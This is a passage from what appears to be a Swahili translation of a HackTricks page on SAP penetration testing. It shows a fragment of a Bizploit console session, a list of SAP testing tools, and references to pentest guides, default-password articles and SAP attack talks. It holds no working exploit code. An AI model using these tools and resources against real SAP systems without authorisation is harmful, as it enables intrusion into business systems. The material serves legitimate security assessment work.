bizploit/plugins/vulnassess/config:icmAdmin> back
bizploit/plugins> start
bizploit/plugins> back
bizploit> start
```
# Vifaa Vingine Vya Kufaa kwa Ajili ya Kujaribu
* [PowerSAP](https://github.com/airbus-seclab/powersap) - Zana ya Powershell ya kutathmini usalama wa sap
* [Burp Suite](https://portswigger.net/burp) - lazima uwe nayo kwa directory fuzzing na tathmini za usalama wa wavuti
* [pysap](https://github.com/SecureAuthCorp/pysap) - Maktaba ya Python ya kutengeneza pakiti za itifaki ya mtandao wa SAP
* [https://github.com/gelim/nmap-erpscan](https://github.com/gelim/nmap-erpscan) - Saidia nmap kugundua SAP/ERP
## Marejeo
* [Kujaribu Kuingia kwa SAP Kwa Kutumia Metasploit](http://information.rapid7.com/rs/rapid7/images/SAP%20Penetration%20Testing%20Using%20Metasploit%20Final.pdf)
* [https://github.com/davehardy20/SAP-Stuff](https://github.com/davehardy20/SAP-Stuff) - script ya kusaidia kiotomatiki Bizploit
* [Usanidi wa Usalama wa SAP NetWeaver ABAP sehemu 3: Nywila za Chaguo-msingi za kupata programu](https://erpscan.com/press-center/blog/sap-netweaver-abap-security-configuration-part-2-default-passwords-for-access-to-the-application/)
* [Orodha ya nambari za shughuli za ABAP zinazohusiana na usalama wa SAP](https://wiki.scn.sap.com/wiki/display/Security/List+of+ABAP-transaction+codes+related+to+SAP+security)
* [Kuvunja SAP Portal](https://erpscan.com/wp-content/uploads/presentations/2012-HackerHalted-Breaking-SAP-Portal.pdf)
* [Mipasuko 10 ya kuvutia zaidi ya SAP na mashambulizi](https://erpscan.com/wp-content/uploads/presentations/2012-Kuwait-InfoSecurity-Top-10-most-interesting-vulnerabilities-and-attacks-in-SAP.pdf)
* [Kutathmini usalama wa mifumo ya SAP na bizploit: Ugunduzi](https://www.onapsis.com/blog/assessing-security-sap-ecosystems-bizploit-discovery)
* [https://www.exploit-db.com/docs/43859](https://www.exploit-db.com/docs/43859)
* [https://resources.infosecinstitute.com/topic/pen-stesting-sap-applications-part-1/](https://resources.infosecinstitute.com/topic/pen-stesting-sap-applications-part-1/)
* [https://github.com/shipcod3/mySapAdventures](https://github.com/shipcod3/mySapAdventures)
{% embed url="https://websec.nl/" %}
Jifunze kuhusu kuvamia AWS kutoka sifuri hadi shujaa nahtARTE (HackTricks AWS Red Team Expert)!
Njia nyingine za kusaidia HackTricks:
* Ikiwa unataka kuona **kampuni yako ikitangazwa kwenye HackTricks** au **kupakua HackTricks kwa PDF** Angalia [**MIPANGO YA KUJIUNGA**](https://github.com/sponsors/carlospolop)!
* Pata [**bidhaa rasmi za PEASS & HackTricks**](https://peass.creator-spring.com)
* Gundua [**Familia ya PEASS**](https://opensea.io/collection/the-peass-family), mkusanyiko wetu wa [**NFTs**](https://opensea.io/collection/the-peass-family) ya kipekee
* **Jiunge na** 💬 [**Kikundi cha Discord**](https://discord.gg/hRep4RUj7f) au kikundi cha [**telegram**](https://t.me/peass) au **tufuate** kwenye **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Shiriki mbinu zako za kuvamia kwa kuwasilisha PRs kwa** [**HackTricks**](https://github.com/carlospolop/hacktricks) na [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.